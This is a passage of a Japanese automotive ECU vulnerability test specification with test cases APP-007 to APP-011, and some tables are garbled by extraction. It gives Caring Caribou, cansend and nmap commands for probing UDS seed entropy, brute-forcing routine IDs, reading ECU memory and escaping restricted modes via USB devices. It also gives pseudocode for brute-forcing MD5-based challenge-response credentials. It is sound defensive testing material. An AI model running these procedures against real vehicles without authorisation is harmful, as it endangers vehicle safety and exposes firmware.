# 4.2.6.7. APP-007:UDS セキュリティアクセスサービスのエントロピー不足を利用した攻撃

ID	APP-007
テストケース名称	UDS セキュリティアクセスサービスのエントロピー不足を利用した攻撃
	UDS セキュリティアクセスサービスがアクセス時に生成するシード値のエント
目的	ロピーが不足しており、ブルートフォース攻撃やリプレイ攻撃に対して脆弱であ

In-Vehicle Network	ork Test specification of vulnera		ability countermeasure for ECU		
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-h	
countermeasure are implemented			SEC eff VOL ECO ISI SI E	1C a00 07 b	

	T
	るかどうかをテストする。
前提条件	評価対象 ECU が UDS セキュリティアクセスサービス機能を有していること。
	<client_id> UDS クライアントが送信する CAN ID。</client_id>
2 九桂和	<server_id>UDS サーバが送信する CAN ID。</server_id>
入力情報 	※ 上記の CAN ID は、実行するコマンドにより 16 進数であることを明示する
	接頭詞"0x"を付ける場合と付けない場合がある。
	評価対象 ECU がテスト用 PC と UDS セキュリティアクセスサービスを介して通
環境	信できる環境。
	• Kali Linux をインストールしたテスト用 PC
装置	• 評価対象 ECU と通信するためのインタフェース
	   4.3.2 の「必要な機器」を参照し、CAN に接続するために必要な機器を準備する。
	1. 準備
	│ │4.3.2 の「事前準備」を参照して準備を行う。 準備が完了したら、テスト用 PC │
	│ │を、インタフェースを介して CAN に接続し、次のコマンドを実行して CAN イ │
	ンタフェースが表示されることを確認する。
	\$ ip link show
	2. CAN バストラフィックのダンプ
	次のコマンドを実行して CAN バストラフィックのダンプを取得する。
	<pre><can0>テスト用 PC の CAN インタフェース名。</can0></pre>
	\$ candump −1 <can0></can0>
	※ candump については、上記コマンドの実行によりダンプファイル
	candump-XXXX-XX-XX_XXXXXX.log が作成される。
	また、デコードされたトラフィックのダンプも取得するため、別の端末セッショ
4 晒	ンを起動し、次のコマンドを実行する。
手順	※ 以下のコマンドの <i><client_id></client_id></i> 及び <i><server_id></server_id></i> には接頭詞"0x"を <b>付け</b>
	た値を指定する。
	<pre>\$ isotpdump -s <client_id> -d <server_id> <can0> &gt; seed requests</can0></server_id></client_id></pre>
	3. セキュリティシードの要求
	別の端末セッションを起動し、以下の Caring Caribou コマンドを実行して UDS
	サーバに"Tester Present"の SID を送信する。
	   ※ 以下のコマンドの <i><client_id></client_id></i> 及び <i><server_id></server_id></i> には接頭詞"0x"を <b>付け</b>
	\$ ./cc.py -i <can0> uds testerpresent <client_id></client_id></can0>
	また、別の端末セッションを起動し、次のコマンドを実行して UDS サーバ
	に"Security Access"の SID を送信する。
	\$ ./cc.py -i <can0> uds security_seed 0x2 0x1 <client_id></client_id></can0>
	<pre><server_id> -d0.5</server_id></pre>

T <sub>m</sub>	-170	hiala	Not	work
ın	-ve	nicie	Net	work

Test specification of vulnerability countermeasure for ECU

80/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

- ※ Seed 応答受信後に、次の Seed 要求を送信するように、シード要求のインターバルを示す delay パラメータ(-d)は、調整が必要な場合がある。
- ※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。

上記コマンド(ダンプ、シード要求)を 24 時間実行した後、4 つのプロセスをすべて停止する。

- ※ シード値が十分なエントロピーを持たない場合は、シード値の重複は数分ごとに起こることが予想される。24時間衝突が全く起こらない場合は、適切な強度を持ったシード値が生成されていると考えられる。
- 4. セキュリティシードの強度の確認

次のコマンドを実行し、isotpdumpで取得したダンプファイルからシード要求の 結果に関連したデータのみを抽出し整形する。

※ 以下のコマンドの*<SERVER\_ID*>には接頭詞"0x"を**付けない**値を指定する。

\$ cat seed\_requests | grep <SERVER\_ID> | sed -n -e
's/^.\*data: 67 01 //p' | sort | uniq -d > seed\_request\_uniq

シードが重複した場合、seed\_request\_uniq に要求結果が出力される。シードが 重複している場合は、シードの長さが十分でないか、生成アルゴリズムが弱いた め、リプレイ攻撃に対する十分な保護が提供されないと考えられる。

5. 乱数発生器の実装の確認

次のコマンドを実行し、その後「4.セキュリティシードの強度の確認」と同様の コマンドを実行する。

※ 以下のコマンドの*<CLIENT\_ID>*及び*<SERVER\_ID>*には接頭詞"0x"を**付け** た値を指定する。

\$ ./cc.py -i <can0> uds security\_seed 0x2 0x1 <CLIENT\_ID>
<SERVER ID> -d0.5 -r 1

※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。

作成された出力ファイル(seed\_request\_uniq)には重複したシードが返された場合のみ出力される。シードが重複している場合は、乱数発生器の実装が正しく初期化されず、確率分布が認証中に使用されるのに十分でないと考えられる。

6. セキュリティアクセスチェックの有効性の確認

次のコマンドを実行し、無効なキーをセキュリティアクセスサービスに送信する。

- ※ 以下のコマンドの<CLIENT ID>には接頭詞"0x"を付けない値を指定する。
- ※ 2番目のコマンドは、1番目のコマンドに対して ECU からの応答受信後に送

In-Vehicle Network	Test specification of vulnera	ability cou	ntermeasure for ECU	81/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		信するが	公要がある。		
			<pre><can0> "<client id="">#022701000000000"</client></can0></pre>		
			<can0> "<client_id>#072702000000000"</client_id></can0>		
			マンドの結果、否定応答コード(invalidKey(0x35))以外のレスポンスが		
			いことを確認する。		
		(1633438281.314320)< <i>can0</i> > < <i>SERVER_ID_2</i> >#037F273500000000			
判定基準	<b>集</b>	手順4.のセ	Fュリティシードの強度の確認及び手順 5.の乱数発生器の実装の確認		
		では、重複な	「検出されないこと。手順 6.セキュリティアクセスチェックの有効性		
		の確認では、否定応答コード以外のレスポンスが返ってこないこと。			
ECU O	攻撃に悪用	ツール認証材	<b>幾能を利用する全インタフェース</b>		
されう	る通信 IF				
セキュリ	リティ機能	ツール認証			
CWE C	ategory	CWE-310:C	ryptographic Issues		
CWE		CWE-331:Ir	nsufficient Entoropy		
CAPEC	)	CAPEC-59:	Session Credential Falsification through Prediction		
		7 <b>~</b> 11	AP 値は機会に応じて異なる。		
			• 機会が「不必要/無制限」のインタフェースの場合、AP 値は「7」		
			• 機会が「容易」のインタフェースの場合、AP値は「8」		
			• 機会が「中」のインタフェースの場合、AP値は「11」		
		1	テスト実施のためのコマンド実行はブルートフォースだが、24 時間		
	所要時間		$ imes 2$ 回 $+$ $lpha$ の時間で終了すると考えられるため、経過時間は $\lceil \leq 1$ 週		
			間」となり、値は「1」。		
	古田石油	6	このテストを実施するためには、セキュリティ関連ツールを利用す		
	専門知識		るため、「エキスパート」となり、値は「6」。		
	== エサム	0	各インタフェースの仕様等はインターネット上に公開されている		
	評価対象		こと、および製品機能としても公開情報であるため、評価対象に対		
	に対する		するアイテムまたはコンポーネントの知識は、「公開情報」となり、		
AP 値	知識		値は「0」。		
		0~4	ECU の攻撃に悪用されうる通信 IF によって値が異なる。		
			Appendix.1.1 を参照し、インタフェースに該当する機会の値を算出		
	機会		すること。		
	放本		• 機会が「不必要/無制限」のインタフェース場合、値は「0」。		
			• 機会が「容易」のインタフェースの場合、値は「1」。		
			• 機会が「中」のインタフェースの場合、値は「4」。		
	機器	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入		
7成 右			手することが可能なため、機器は「標準」となり、値は「0」。		

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	82/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b
countermeasure are imple	emented			

参考情報	https://github.com/CaringCaribou/caringcaribou

## 4.2.6.8. APP-008:認証で保護されない UDS 診断ルーチンの実行

ID	APP-008		
テストケース名称	認証で保護されない UDS 診断ルーチンの実行		
	UDS RoutineControl サービスで利用可能なルーチンの実行が認証によって保護		
目的	されているかどうかを確認する。		
前提条件	評価対象 ECU で UDS Routine Control サービスが稼働していること。		
	<client_id> UDS クライアントが送信する CAN ID。</client_id>		
	<server_id> UDS サーバが送信する CAN ID。</server_id>		
入力情報	※ 上記の CAN ID は、実行するコマンドにより 16 進数であることを明示する		
	接頭詞" $0\mathrm{x}$ "を付ける場合と付けない場合がある。		
	ルーチンリストを含む UDS サービスの文書		
環境	UDS の RoutineControl サービスが稼働している ECU へ接続可能な環境		
	• Kali Linux をインストールしたテスト用 PC		
装置	・ Linux の SocketCAN をサポートした USB CAN デバイス		
衣旦	例: https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/		
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd		
	1. 準備		
	4.3.2 を参照し、CAN テストデバイスを搭載したテスト用 PC をセットアップす		
	る。		
	2. CAN バストラフィックのダンプ		
	次のコマンドを実行して CAN バストラフィックのダンプを取得する。取得した		
	ファイルを証拠として保存する。		
	\$ candump -1 < canの>		
手順	※ candump については、上記コマンドの実行によりダンプファイル		
	candump-XXXX-XX-XX_XXXXXX.log が作成される。		
	3. TesterPresent の送信		
	別の端末セッションを起動し、Caring Caribou コマンドを実行して ECU (UDS		
	かの端木ピップョンを起勤し、Caring Caribou コマンドを実行して ECO (ODS   サーバ)に"Tester Present"の SID を定期的に送信する。		
	リーバに Tester Present の SID を定期的に送信する。 <i><client id=""></client></i> は UDS クライアントが送信する CAN ID。		
	_		
	<delay>は"Tester Present"の送信間隔で、指定した秒数ごとにリクエストを送信   オスーデスナルト原はの5.5%。この原は証価対象 RCIL のセッシュンタイノスウ</delay>		
	する。デフォルト値は 0.5 で、この値は評価対象 ECU のセッションタイムアウ		

т	<b>T</b> 7	1 .	1	TAT		1
ın	- Ve	en 10	:le	Ne:	twoi	٩ĸ

Test specification of vulnerability countermeasure for ECU

83/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

ト時間未満となるように調整が必要な場合がある。

※ 以下のコマンドの*<CLIENT\_ID>*には接頭詞"0x"を付けた値を指定する。

\$ ./cc.py -i <can0> uds testerpresent -d <delay>
<CLIENT ID>

- ※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。
- 4. RoutineControl サービスの試行

認証なしで RoutineControl (0x31) サービスを使用して、すべてのルーチンを順次試行する。

別の端末セッションを起動し、次のコマンドを使用して ECU を対応する診断セッションに切り替える。

< CLIENT\_ID>は UDS クライアントが送信する CAN ID。

※ 以下のコマンドの*<CLIENT\_ID>*には接頭詞"0x"を**付けない**値を指定する。

\$ cansend <can0> "<CLIENT\_ID>#0210**03**00000000000"

上記の例では、DiagnosticSessionControl サービス(0x10)を使用して、extendedDiagnosticSession(0x03)にセッションを切り替えている。

評価対象 ECU で利用可能なすべての診断セッション(例えば、ProgrammingSession)について以下の手順を実施する。

次に、ルーチン ID (routineIdentifier)を 0 から 65535 の範囲で変化させながら、RoutineControl サービス要求を ECU に順次送信する。

\$ for i in {0..65535}; do echo \$i; RI=`printf '%04X' \$i`;
cansend <can0> "<CLIENT\_ID>#043101\${RI}000000"; sleep
0.2; done

※ ECU からの応答を待機するためのスリープ時間は実際のテスト環境に応じて変更が必要な場合がある。上記の例では 0.2 秒(sleep 0.2)としている。評価対象 ECU の仕様上、サービス要求受信から応答送信まで 0.2 秒以上を要する場合は、ECU の仕様に合わせてこの値を増加させる。

routineControlOptionRecord が必須のルーチンがある。 この場合は、否定応答コード 0x31(requestOutOfRange)を含む否定応答が返される。 該当するルーチンに対しては routineControlOptionRecord が含まれるようにコマンドを変更する。

5. RoutineControl サービス要求に対する応答の解析 次のコマンドを実行し、手順 2 で取得したダンプファイルから UDS サーバと UDS クライアントに関連するトラフィックを抽出する。

In-Vehicle Network	Test specification of vulner	ability cou	ntermeasure for ECU	84/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	EC-a00-07-b

		<client_< th=""><th>_<i>ID&gt;</i>は UDS クライアントが送信する CAN ID。</th></client_<>	_ <i>ID&gt;</i> は UDS クライアントが送信する CAN ID。		
		<server< th=""><th>Z_ID&gt;は UDS サーバが送信する CAN ID。</th></server<>	Z_ID>は UDS サーバが送信する CAN ID。		
		<li>logfile&gt;เป</li>	手順 3 により取得した CAN トラフィックのダンプファイル。		
		※ 以下の	コマンドの< <i>CLIENT_ID&gt;</i> および <i><server_id></server_id></i> には接頭詞"0x"を <b>付</b>		
		けない	値を指定する。		
			ogfile>   grep " <server_id>#¥ <client_id>#"</client_id></server_id>		
		上記で抽出したログから肯定応答コード(0x71)を検索し、該当する応答を手動で   			
		確認する。			
		認証なしで	正常に開始されたルーチン ID を記録し、ルーチンリストを含む UDS		
		サービスの	文書を参照してルーチンの実行条件と結果を比較する。		
判定基準	隼	認証無しで	実行可能なルーチンが意図通りであること。		
ECU O	攻撃に悪用	CAN			
されうる通信 IF					
セキュリ	Jティ機能	ツール認証			
CWE C	ategory	CWE-1211: Authentication Errors			
CWE		CWE-306:	Missing Authentication for Critical Function		
CAPEC	;	-			
		10	AP 値は「10」となる。		
	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ		
			るため、所要時間は「≤1 日」となり、値は「0」。		
		6	このテストを実施するためには、セキュリティ関連ツールを利用する		
	専門知識		ため、「エキスパート」となり、値は「6」。		
	—————— 評価対象	0	CAN および UDS の仕様等はインターネット上に公開されているこ		
AP 値	に対する		  と、および製品機能としても公開情報であるため、評価対象に対する		
	知識		知識は、「公開情報」となり、値は「0」となる。		
		4	物理的に CAN に接続する必要なため、攻撃の機会は「中」となり、		
	機会		値は「4」。		
		0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手		
	機器		することが可能なため、機器は「標準」となり、値は「0」。		
	<b> </b>				
参考情報		https://github.com/CaringCaribou/caringcaribou			

## 4.2.6.9. APP-009:不十分な USB デバイス制御による脆弱性を利用した攻撃

ID	APP-009	
テストケース名称	不十分な USB デバイス制御による脆弱性を利用した攻撃	
目的	攻撃者の用意した USB キーボードやマウス、有線 LAN を評価対象 ECU に接続	
	し、USB デバイスや有線 LAN の接続制限がされていない脆弱性を利用し、意図	

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	85/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	'C-a00-07-h
countermeasure are impl	countermeasure are implemented		SEC eff VOL ECO ISI SI E	1C a00 07 b

	せず動作しないことを確認する。			
前提条件	当該 ECU が USB 接続ポートを有していること。			
入力情報	_			
環境	評価対象 ECU が動作している状況			
	• Kali Linux をインストールしたテスト用 PC			
	• USB 接続の Wi-Fi アダプタ			
114 mm	DHCP 機能を有する Wi-Fi ルータ(有線 LAN ポート付き)			
装置	<ul><li>USB キーボード</li></ul>			
	• USB マウス (3 ボタン)			
	• USB 有線 LAN			
	1. USB デバイスの接続			
	評価対象 ECU の USB ポートに USB デバイスを挿入する。			
	2. 操作可否の確認(USBキーボードの場合)			
	ユーボードのメディアコントロールボタン(ボリュームアップ、ダウン、画面の			
	キーボートのメディアコントロールボダン(ボリュームアック、ダリン、画画の     輝度調整等)を押下し、評価対象 ECU が反応しないか確認する。			
	る。			
	ファンクションキー (F 1~F 12) Ctrl+Alt+Del キー			
	Ctrl+Shift+Esc +—			
	Ctrl+A +—			
	Ctrl+Esc +—			
	Alt+Tab キー Alt+Shift+Tab キー			
工匠	Alt+スペースキー			
手順	Alt+Enter +—			
	Alt+F 4 +—			
	Win+C    Win+G			
	Win+L			
	Win+P			
	Win+Y			
	上記のリストは、いくつかの組み合わせの一例である。これらの一部は、制限さ			
	れた環境から抜け出し、ファイルやECUの他の部分にアクセスできる場合がある。			
	3. 操作可否の確認(USB マウスの場合)			
	マウスポインタが表示されないか確認する。			
	左クリック、右クリック、中ボタンクリックを試し、コンテキストメニューなど			
	が表示できないか確認する。			
	4. 操作可否の確認(USB 有線 LAN の場合)			
	Wi-Fi ルータの DHCP 機能を有効にする。			

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	86/121
Application: In-vehicle pa countermeasure are imple	Application: In-vehicle parts in which cyber security		SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		テスト用 P	C を Wi-Fi ルータに接続する。(同一 SSID 内のデバイス間通信制限が	
		ある場	合は解除しておく)	
		ECU (= U	SB 経由で接続した有線 LAN を Wi-Fi ルータの有線 LAN ポートに接	
		続する	0.0	
		テスト用 P	C から以下のコマンドを実行し、ECU に IP アドレスが割り当てられ	
		ている	か確認する。	
		以下は 192.168.0.x/24 の IP アドレスが DHCP から割り当てられており、		
		192.168.0.1~254 の IP アドレスに ping スキャンを実施する例である。		
		\$ sudo nmap -sn 192.168.0.1-254		
		テスト用 P	C、Wi-Fi ルータ以外に IP アドレスが表示された場合、USB 有線 LAN	
		が機能	しており、攻撃に利用できる可能性がある。	
判定基準	į	USB +-7	ボードやマウス、有線 LAN を接続しても動作しないこと。	
ECU O	攻撃に悪用	USB		
されうる	る通信 IF			
セキュリ	Jティ機能	アクセス分離		
CWE C	ategory	CWE-1198: Privilege Separation and Access Control Issues		
CWE		CWE-1299	3: Missing Protection Mechanism for Alternate Hardware Interface	
CAPEC	,	CAPEC-18	80: Exploiting Incorrectly Configured Access Control Security Levels	
		4	AP 値は「4」となる。	
	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられるため、所要時間は「≤1 日」となり、値は「0」となる。	
		0	このテストを実施するためには、特段の知識は不要であり「しろうと」	
	専門知識		となり、値は「0」となる。	
	評価対象	0	USB の仕様等はインターネット上に公開されていること、および製	
AP 値	に対する		品機能としても公開情報であるため、評価対象に対する知識は、「公	
AI IL	知識		開情報」となり、値は「0」となる。	
	+	4	車両への物理的アクセスが必要なことから、機会は「中」となり、値	
	機会		は「4」となる。	
		0	攻撃者は攻撃に必要なツール(Kali Linux、USB デバイス)をイン	
	機器		ターネット上から簡単に入手することが可能なため、機器は「標準」	
			となり、値は「0」となる。	
参考情報				

## 4.2.6.10. APP-010: UDS サービスにおける機密情報の取得確認

ID	ADD 010	
11)	1 APP-010	
110	111 1 010	

In-Vehicle Network Test specification of vulners		ability cou	ntermeasure for ECU	87/121
Application: In-vehicle pa	erts in which cyber security	No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

テストケース名称	UDS サービスにおける機密情報の取得確認
   目的	$ig $ 評価対象 $\mathrm{ECU}$ から $\mathrm{UDS}$ サービスを通して、機密データを取得できるかどうかを
H + 7	確認する。
前提条件	評価対象 ECU で UDS サービスが稼働していること。
	<client_id>UDS クライアントの CAN ID</client_id>
入力情報	<server_id>UDS サーバの CAN ID</server_id>
	評価対象 ECU で利用可能な UDS のデータ ID(DID)リスト
環境	UDS サービスが稼働している評価対象 ECU へ接続可能な環境
	• Kali Linux をインストールしたテスト用 PC
1 <del>+</del> ==	・ Linux の SocketCAN をサポートした USB CAN デバイス
装置	例: https://www.kvaser.com/product/kvaser-usbcan-pro-2xhs/
	https://www.gailogic.co.jp/ae/can_pcif/pcan_usb_fd
	1. 準備
	│ │4.3.2 を参照し、CAN テストデバイスを搭載した Linux PC をセットアップする。
	   Carring Caribou を利用するための環境をセットアップする。
	   次のコマンドを実行して pip をインストールする。
	\$ python -m pip installupgrade pip
	次のコマンドを実行して python-can をインストールする。
	<pre>\$ pip install python-can</pre>
	python を実行してインストールが成功したことを確認し、can モジュールをロー
	ドする。
手順	\$ python   Python 2.7.13 (default, Jan 19 2017, 14:48:08)
	[GCC 6.3.0 20170118] on linux2
	Type "help", "copyright", "credits" or "license" for more information.
	>>> import can
	<b>&gt;&gt;&gt;</b>
	   設定ファイル canrc を編集して CAN インタフェースを指定する。
	[default]
	interface = socketcan
	channel = <can0></can0>
	2. CAN バストラフィックのダンプ
	次のコマンドを実行して CAN バストラフィックのダンプを取得する。

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

88/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

#### \$ candump -1 <can0>

※ candump については、上記コマンドの実行によりダンプファイル candump-XXXX-XX-XX\_XXXXXX.log が作成される。

3. Caring Caribou コマンドを使用したサービススキャンの実施 次のコマンドを実行して、Caring Caribou コマンドを使用したサービススキャン を実施する。

<CLIENT\_ID>UDS クライアントが送信する CAN ID。

<SERVER\_ID>UDS サーバが送信する CAN ID。

## \$ ./cc.py -I <can0> uds services -t 0.2 <CLIENT\_ID> <SERVER ID>

※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。

次のコマンドを実行して DID をダンプする。

#### \$ ./cc.py -i <can0> uds dump\_dids <CLIENT\_ID> <SERVER\_ID>

※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。

ダンプした DID データ内に意図しない DID が出力されていないかを確認する。

サポートされているサービスの一覧に ReadMemoryByAddress または RequestUpload が含まれている場合は、次の(1)~(3)のテストを実施し、機 密情報を取得できないことを確認する。

(1) UDS サーバに SID を送信

UDS サーバに"Tester Present"の SID を送信する。

- \$ ./cc.py -i <can0> uds testerpresent <SERVER\_ID>
- ※ Caring Caribou は Phase5 ダイアグの N\_TA を用いた拡張フォーマットに対応していないため、評価対象 ECU が当該フォーマットを使用する場合は別の手段を用意する必要がある。
- (2) 【ReadMemoryByAddress】が含まれていた場合

次のコマンドを実行して、ReadMemoryByAddress サービスを認証なしで使用できるかどうかを確認する。

※コマンド例としては 0x40000000 のアドレスに対してのみ読出ししているが、

In-Vehicle Network

Test specification of vulnerability countermeasure for ECU

89/121

Application: In-vehicle parts in which cyber security countermeasure are implemented

No.

SEC-ePF-VUL-ECU-TST-SPEC-a00-07-b

他のアドレスに対しても読出しを試行する。

\$ cansend <can0> SERVER ID>#07231440000000FF

UDS メッセージのログファイルを確認する。

<logfile>candumpにて取得したログファイル。

| \$ cat <logfile> | grep "<SERVER\_ID>#¥|<CLIENT\_ID>"

#### コマンド実行結果を確認する。

(1633431932.655091) <can0> <CLIENT\_ID>#07231440000000FF (1633431932.655125) <can0> <SERVER\_ID>#037F231100000000

※上記の例では、メモリアドレス  $0 \times 40000000$  への読み取りを要求したが、サービスがサポートされていないことを示す NRC  $0 \times 11$  を受信したため、問題ないと判断できる。また、NRC $0 \times 31$  応答が返ってきた場合についても問題ないと判断できる。

正常な応答が返ってきた場合は問題があると判断できる。

また、リターンコードが  $0 \times 33$  (SecurityAccessDenied)の場合は、UDS のセキュリティアクセスが成功した後にのみサービスが呼び出される可能性があるため、正常な UDS セキュリティアクセスを行い、(2)の手順を使用して、読み取り操作に必要なメモリ範囲だけが有効になっているかどうかを確認する。

## (3) 【RequestUpload】が含まれていた場合

次のコマンドを実行して、RequestUpload サービスを認証なしで使用できるかどうかを確認する。

%コマンド例としては 0x400000 のアドレスに対してのみ読出ししているが、他のアドレスに対しても読出しを試行する。

\$ cansend <can0> "<CLIENT\_ID>#07350013400000FF"

UDS メッセージのログファイルを確認する。

\$ cat logfile | grep "<SERVER\_ID>#¥|<CLIENT\_ID>"

#### コマンド実行結果を確認する。

(1633435173.747236) <can0> <CLIENT\_ID>#07350013400000FF (1633435173.747349) <can0> <SERVER\_ID>#037F351100000000

※上記の例では、メモリアドレス  $0 \times 400000$  への読み取りを要求したが、サービスがサポートされていないことを示す NRC  $0 \times 11$  を受信したため、問題ないと判断できる。また、NRC $0 \times 31$  応答が返ってきた場合についても問題ないと判断できる。

正常な応答が返ってきた場合は問題があると判断できる。

また、リターンコードが 0 x 33 (SecurityAccessDenied)の場合は、UDS のセキュ

In-Vehicle Network Test specification of vulners		ability cou	ntermeasure for ECU	90/121
Application: In-vehicle parts in which cyber security countermeasure are implemented		No.	SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

		リティアク	セスが成功した後にのみサービスが呼び出される可能性があるため、		
		正常な UDS	S セキュリティアクセスを行い、(3)の手順を使用して、読み取り操作		
		に必要なメモリ範囲だけが有効になっているかどうかを確認する。			
次のコマンドを使用してアドレスを指			ドを使用してアドレスを指定し、データの転送を行う。		
		\$ cansend <can0> "<client_id>#023601FFFFFFFFF"</client_id></can0>			
ダンプにファームウェアの一部等の機密データが含まれていないか確認す			アームウェアの一部等の機密データが含まれていないか確認する。		
判定基	準	ReadMemor	ryByAddress サービスと RequestUpload サービスは使用できないこ		
		と。または、	セキュリティアクセスが成功した後にのみサービスが使用できるこ		
		と。セキュリ	Jティアクセスによる制限がない場合は、DID のダンプ情報に機密情		
		報が含まれる	ていないこと。		
ECU (	の攻撃に悪	CAN			
用され	うる通信				
IF					
セキュ	リティ機能	ツール認証			
CWE C	Category	CWE-199: Information Management Errors			
CWE		CWE-201: Insertion of Sensitive Information Into Sent Data			
CAPE	C	-			
		10	AP 値は「10」となる。		
	所要時間	0	テスト実施のためのコマンド実行は 1 日未満で終了すると考えられ		
	川安町町		るため、所要時間は「≤1日」となり、値は「0」となる。		
	専門知識	6	このテストを実施するためには、セキュリティ関連ツールを利用す		
	守门和畝		るため、「エキスパート」となり、値は「6」となる。		
	評価対象	0	CAN や UDS の仕様等はインターネット上に公開されていること、		
AP値	に対する		および製品機能としても公開情報であるため、評価対象に対する知		
	知識		識は、「公開情報」となり、値は「0」となる。		
	1616 A	4	物理的に CAN に接続する必要なため、機会は「中」となり、値は「4」		
	機会		となる。		
	TW/V 1212	0	攻撃者は攻撃に必要なツール等をインターネット上から簡単に入手		
	機器		することが可能なため、機器は「標準」となり、値は「0」となる。		
参考情	報	https://githu	ub.com/CaringCaribou/caringcaribou		

# 4.2.6.11. APP-011:弱いアルゴリズムに対するブルートフォース攻撃を用いた C&R クレデンシャルの取得

ID	APP-011
テストケース名称	弱いアルゴリズムに対するブルートフォース攻撃を用いた C&R クレデンシャル

In-Vehicle Network Test specification of vulners		ability cou	ntermeasure for ECU	91/121
Application: In-vehicle pa countermeasure are imple	Application: In-vehicle parts in which cyber security		SEC-ePF-VUL-ECU-TST-SPE	CC-a00-07-b

	 の取得				
			 ノスポンス		
目的		することで、クレデンシャルを取得でき	-		
	する				
前提条件	評価対象 ECUにおいて、エンティティ間の認証に C&R 認証を実装していること。				
	<ul> <li>C&amp;R 認証の実装に関する仕様書</li> </ul>				
	<ul><li>C&amp;R 認証のアルゴリズムに</li></ul>				
	C&R 認証のアルゴリズムに関 目的				
	する情報				
	クレデンシャルのデータ長	ブルートフォース攻撃時間に影			
		響あり			
	チャレンジレスポンスの計算	ブルートフォース計算の前処理			
	式	で必要となるロジック			
	ハッシュ関数	弱い関数(MD4,MD5等)を利用			
		しているとブルートフォース攻			
		撃時間に影響あり。鍵管理のガイ			
		ドライン等と併せて確認する			
	チャレンジレスポンスの計算	ブルートフォース計算の前処理			
   入力情報	式	で必要となるロジック			
7 (73 IB 1M	ストレッチ回数	ハッシュ関数の実行回数を示す。			
		ブルートフォース攻撃の時間に			
		比例する			
	上記情報の組み合わせは C&R 認証に対するブルートフォース攻撃時間に影響す				
	る。ブルートフォース攻撃時間の許容時間については仕様書等で確認が必要だが、				
	│GPU の計算速度とクレデンシャ	ァルのデータ長×ストレッチ回数でおお	およそ攻撃		
	│時間を把握することが可能となる │	<b>5</b> .			
		高い GPU Nvidia RTX3090 の MD5 0			
	は 6.5 x 10^9 ハッシュ/毎秒である。クレデンシャルのデータ長が 32bit の場合、				
	$10$ 進法に直すと $4.3 \times 10^9$ となるため理論上 $1.4$ 秒程度でブルートフォース計				
	算が完了する。C&R 認証にはハッシュ結果を再ハッシュするストレッチが実行さ				
		F回数が 1000 回 <b>の</b> 場合、1400 秒かかる	ることにな		
	る。 		ر باست. ا		
環境		ノティティ間のネットワーク上のパケッ	ソトをキャ		
14- EE	プチャできる環境。	0 / - <u>-</u>			
装置	• GPU を搭載した PC(コン/	パイラまたはスクリプト実行環境)			

In-Vehicle Network	Test specification of vulnerability countermeasure for ECU			92/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPE	C-a00-07-b

countermeasure are implemented

仕様書等に記載されている C&R 認証に対するブルートフォース攻撃の許容時間 に応じた計算速度を持つ GPU を用意する必要がある。Google 検索で 「hashcat benchmark <GPU 名(例:RTX3090)>」と検索すると、ハッシュ アルゴリズムごとのベンチマークを確認することができる。 GPU を利用したハッシュ計算プログラム(hashcat 等) ネットワーク上の C&R 認証パケットを送受信可能な機材 1. C&R 認証パケットのキャプチャ 2 つの ECU 間で送信されるチャレンジコードとレスポンスコードのペアをキャ プチャする。 2. ブルートフォース攻撃の実施 コード解析結果をもとに、任意の値(ここでは C とする)とのハッシュ計算結果 がレスポンスコードと一致するか、C のブルートフォース計算を行うことでクレ デンシャルを取得する。以下に解析結果例と解析用疑似コードを示す。 C&R 認証のアルゴリズムに関 | 値 する情報 クレデンシャルのデータ長 32bit チャレンジレスポンスの計算 チャレンジコードとクレデンシ 手順 式 ャルの XOR 結果をハッシュする ハッシュ関数 MD5ストレッチ回数 1000 回 疑似コード例 func()の引数を変えることでブルートフォース計算を行う。 func(int C){ temp = hash(チャレンジコード XOR C) for (i=0, i<1000;i++){ temp = hash by MD5(temp); printf(OK); 上記の hash by MD5 には hashcat 等のハッシュ計算プログラムを呼 クレデンシャルを取得できないこと 判定基準 ECU の攻撃に悪 ツール認証機能を利用する全インタフェース 用されうる通信 IF セキュリティ機能 ツール認証

In-Vehicle Network Test specification of vulnera		ability cou	ntermeasure for ECU	93/121
Application: In-vehicle parts in which cyber security			SEC-ePF-VUL-ECU-TST-SPF	CC-a00-07-h
countermeasure are implemented		No.	SEC eff VOL ECO 151 51 E	2C a00 07 b
